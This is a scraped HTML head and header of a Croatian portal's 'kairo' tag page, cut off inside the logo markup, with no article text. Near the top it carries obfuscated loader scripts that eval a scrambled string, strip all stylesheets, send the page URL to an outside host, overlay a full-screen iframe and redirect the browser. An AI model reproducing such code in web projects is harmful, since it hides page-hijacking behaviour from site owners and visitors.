

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folder.dnevnik.hr/tema/kairo/
body_size: 23052
content:
<!DOCTYPE html>
<html lang="hr">
    <head>
        <meta charset="utf-8">
        <link rel="canonical" href="https://folder.dnevnik.hr/tema/kairo/">
        
        

                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <meta name="globalsign-domain-verification" content="o3JfIWrQsxWcYiKvD2bLenRJ1dWPlXQSghXcwLOzz4" />
        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />

        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
        <meta name="nt-debug-geninfo" content="2025-11-21 06:51:48, ">

        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>kairo</title>
        <meta name="description" content="Portal koji proizvodi i promovira sadržaj namijenjen zabavi i razonodi." >
<meta name="keywords" content="video, news, portal, scena, vijesti, hrvatska, svijet, zanimljivosti, novac, zdravlje, sport, glazba, film, tv, znanost, crna, kronika, erotika" >
<meta property="fb:app_id" content="190539654629992" >
<meta property="og:title" content="kairo" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Folder" >
<meta property="og:url" content="https://folder.dnevnik.hr/tema/kairo/" >
<meta property="og:image" content="https://folder.dnevnik.hr/static/hr/cms/folder2023/img/fb-profile.png?4" >
<meta property="og:description" content="Portal koji proizvodi i promovira sadržaj namijenjen zabavi i razonodi." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@dnevnikhr" >
<meta name="twitter:creator" content="@dnevnikhr" >
<meta name="twitter:title" content="kairo" >
<meta name="twitter:description" content="Portal koji proizvodi i promovira sadržaj namijenjen zabavi i razonodi." >
<meta name="twitter:image" content="https://folder.dnevnik.hr/static/hr/cms/folder2023/img/fb-profile.png?4" >

        
        <meta property="fb:pages" content="122081620813" />
        
        <link rel="shortcut icon" href="/static/hr/cms/folder2023/favicon.ico?102">

                <link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/folder2023/apple-touch-icon.png?99" />
        <link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/folder2023/favicon-32x32.png?99" />
        <link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/folder2023/favicon-16x16.png?99" />
        <link rel="mask-icon" href="/static/hr/cms/folder2023/site.webmanifest"/>
        <link rel="mask-icon" href="/static/hr/cms/folder2023/safari-pinned-tab.svg?99" color="#000000" />
        <meta name="msapplication-TileColor" content="#9248fa">
        <meta name="theme-color" content="#ffffff">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
        
    



<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"folder2023",
    siteId:"40",
    isGallery:false,
    sectionId: 40000,
    subsiteId: 10004466,    
    gemius_code:".KGVJDR.SQATGoFbMk9Cl5bBLU8U.VuVa5ORZx_u3Mr.w7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"190539654629992",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020true\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Naslovnica\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020false,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020false,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027landingpage\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u002040000,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentKeywords":[""],"mobileApp":false,"realSiteId":40,"sectionName":"Naslovnica"},
    ntAds:{"slots":[],"targeting":{"site":"folder","keywords":["kairo"],"ads_enabled":true,"page_type":"tag","content_id":"tag:kairo","domain":"folder.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":false,"w2g":false}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-33",
    ntDotmetricsSectionID:979,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":40,"real_id":40,"section_id":40000,"subsite_id":10004466,"hostname":"folder.dnevnik.hr","type":"tag","type_id":5424,"seo_url":"https:\/\/folder.dnevnik.hr\/tema\/kairo\/","topic":"Naslovnica"},"article":{"id":null,"title":null,"teaser":null,"summary":null,"authors":[],"entered_by":"","created_by":null,"tags":[],"date_published_from":null,"date_published":null,"date_created":null,"is_gallery":false,"is_sponsored":null,"aiContent":false},"third_party_apps":{"gemius_id":".KGVJDR.SQATGoFbMk9Cl5bBLU8U.VuVa5ORZx_u3Mr.w7","facebook_id":"190539654629992","google_analytics":"UA-696110-33","dot_metrics":"979","smartocto":{"id":"2618","api_token":"rv0b53hjjwktb15lrf3gx9lymbbp7vr8"},"ntAds":{"slots":[],"targeting":{"site":"folder","keywords":["kairo"],"ads_enabled":true,"page_type":"tag","content_id":"tag:kairo","domain":"folder.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":false,"w2g":false}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":true,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"kairo","ads_enabled":true,"page_type":"tag","content_id":"tag:kairo","domain":"folder.dnevnik.hr","target_video_duration":"duration_60_120","target_site":"folder"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/folder2023.css" />
    <script src="https://bundle.dnevnik.hr/prod/folder2023.bundle.js"></script>




                    <script async src='https://hl.upscore.com/config/dnevnik.hr.js'></script>
        
        
<script>
        window.themeSelector = {
                choices: {},
                defTheme: null,
                init: function (e, t) {
                        this.choices = e, this.defTheme = t
                },
                get: function () {
                        return localStorage.getItem("theme") || this.defTheme
                },
                set: function (e) {
                        this.choices.hasOwnProperty(e) && (localStorage.setItem("theme", e), this
                                .update())
                },
                _body: function (e, t) {
                        if (e) {
                                var i = document.body.classList;
                                t ? i.add(e) : i.remove(e)
                        }
                },
                update: function () {
                        var e = this.get();
                        for (var t in this.choices) this._body(this.choices[t], t == e)
                }
        };
</script>

        <script>themeSelector.init({'dark': 'dark-mode', 'light': null }, 'light' );</script>

    </head>
    <body class="tagname-kairo tag-page site-40">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
    <script>themeSelector.update()</script>	 
    <script>
        const prefersDarkMode = window.matchMedia('(prefers-color-scheme: dark)').matches;
        const theme = prefersDarkMode ? 'dark-mode' : 'light-mode';
        if (localStorage.getItem("theme") != 'dark' && localStorage.getItem("theme") != 'light') {
            $('body').addClass('asl ' + theme);     
        }
    </script>
    <p class="hide"><style type="text/css">
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { 
	background-color: transparent!important;

	.cm-reaction div[role=menubar] { background-color: transparent!important; }
 }
.dark-mode .cm-anchor-box { 
	color: #fff; 
	
	.first {
		color:#fbe049;
	}
}
.dark-mode .comments-widget { 
	
	.fx-meta p, .cm-name, .cm-text, .cm-reaction button, .cm-replay button { color:#a6a6a6!important; }
	.cm-reaction svg path { fill:#a6a6a6!important; }
	.cm-reaction div[role=menubar] { background-color: transparent!important; }
	.cm-reaction div[role=menubar] svg { stroke: #fff}
	.fx-meta p.cm-name-1 { color: #fff!important; }
.twc-widget .cm-reaction .data-\[state\=open\]\:bg-accent[data-state=open] { background-color: transparent!important; }
 }
</style></p>


<div class="site">



<div class="header">

        <div class="container vert-c">

                <div class="header__left vert-c">
                        <span data-click-event="ntapp.header.nav.toggle" class="menu-icon">
                                <span></span>
                        </span>
                        <a class="vert-c" href="/">
                                <svg width="58" height="16" viewBox="0 0 58 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0_505_11594)">
                                                <path d="M12.2832 15.0762C11.4324 14.4603 10.8509 13.6208 10.5388 12.5577C10.34 11.9006 10.2406 11.1866 10.2406 10.4168C10.2406 9.59097 10.34 8.84955 10.5388 8.19251C10.8648 7.15685 11.4537 6.34583 12.3045 5.75839C13.1554 5.17095 14.1761 4.87671 15.3679 4.87671C16.5596 4.87671 17.5227 5.16674 18.3457 5.74784C19.1676 6.32895 19.7491 7.13681 20.09 8.17142C20.3166 8.8717 20.4299 9.60573 20.4299 10.3756C20.4299 11.1455 20.3305 11.8374 20.1317 12.4955C19.8196 13.587 19.2414 14.4444 18.3981 15.0667C17.5537 15.6889 16.5372 16.0011 15.3454 16.0011C14.1537 16.0011 13.1329 15.6931 12.2821 15.0772L12.2832 15.0762ZM16.5372 13.0407C16.8632 12.7612 17.0973 12.3763 17.2394 11.8859C17.3527 11.4387 17.4094 10.9483 17.4094 10.4168C17.4094 9.82932 17.3527 9.33258 17.2394 8.92654C17.0834 8.4509 16.8418 8.07966 16.5158 7.81389C16.1898 7.54812 15.7922 7.41524 15.3251 7.41524C14.858 7.41524 14.4422 7.54812 14.1237 7.81389C13.8041 8.07966 13.5743 8.4509 13.4322 8.92654C13.3189 9.26192 13.2622 9.75865 13.2622 10.4168C13.2622 11.0748 13.3114 11.5368 13.4108 11.8859C13.553 12.3763 13.7902 12.7602 14.1237 13.0407C14.4572 13.3212 14.8644 13.4605 15.3465 13.4605C15.8285 13.4605 16.2112 13.3212 16.5372 13.0407Z" fill="#1a1a1a"/>
                                                <path d="M22.4394 15.7586C22.3892 15.71 22.3646 15.6499 22.3646 15.5803V1.3922C22.3646 1.32259 22.3892 1.26248 22.4394 1.21396C22.4886 1.16545 22.5495 1.14014 22.6201 1.14014H25.1084C25.1789 1.14014 25.2398 1.16439 25.289 1.21396C25.3382 1.26353 25.3638 1.32259 25.3638 1.3922V15.5793C25.3638 15.6499 25.3392 15.709 25.289 15.7575C25.2388 15.8071 25.1789 15.8313 25.1084 15.8313H22.6201C22.5485 15.8313 22.4886 15.8071 22.4394 15.7575V15.7586Z" fill="#1a1a1a"/>
                                                <path d="M34.4137 1.21396C34.4628 1.16545 34.5238 1.14014 34.5943 1.14014H37.0826C37.1531 1.14014 37.214 1.16439 37.2632 1.21396C37.3124 1.26353 37.338 1.32259 37.338 1.3922V15.5793C37.338 15.6499 37.3135 15.709 37.2632 15.7575C37.213 15.8071 37.1531 15.8313 37.0826 15.8313H34.5943C34.5227 15.8313 34.4628 15.8071 34.4137 15.7575C34.3634 15.709 34.3388 15.6489 34.3388 15.5793V14.8864C34.3388 14.8442 34.325 14.8199 34.2961 14.8125C34.2672 14.8052 34.2394 14.8157 34.2106 14.8442C33.6152 15.6141 32.7997 15.999 31.7651 15.999C30.7304 15.999 29.9181 15.7259 29.202 15.1806C28.4858 14.6354 27.9717 13.8866 27.6596 12.9353C27.4181 12.2076 27.2983 11.3607 27.2983 10.3957C27.2983 9.43069 27.4255 8.5353 27.681 7.79283C28.007 6.89744 28.5211 6.18766 29.2233 5.66245C29.9256 5.13724 30.7935 4.87568 31.8292 4.87568C32.8649 4.87568 33.6441 5.22583 34.2117 5.92506C34.2394 5.96724 34.2683 5.98095 34.2972 5.96724C34.325 5.95353 34.3399 5.92506 34.3399 5.88287V1.3922C34.3399 1.32259 34.3645 1.26248 34.4147 1.21396H34.4137ZM34.3175 10.4379C34.3175 9.5003 34.1614 8.76627 33.8493 8.23367C33.5233 7.68842 33.0477 7.41527 32.4245 7.41527C31.7576 7.41527 31.2552 7.68842 30.9143 8.23367C30.5594 8.77892 30.383 9.52139 30.383 10.4579C30.383 11.2974 30.5316 11.9977 30.8298 12.5567C31.1836 13.1589 31.7084 13.4594 32.4042 13.4594C33.0423 13.4594 33.5383 13.1589 33.8931 12.5567C34.1764 12.0388 34.3185 11.3322 34.3185 10.4368L34.3175 10.4379Z" fill="#1a1a1a"/>
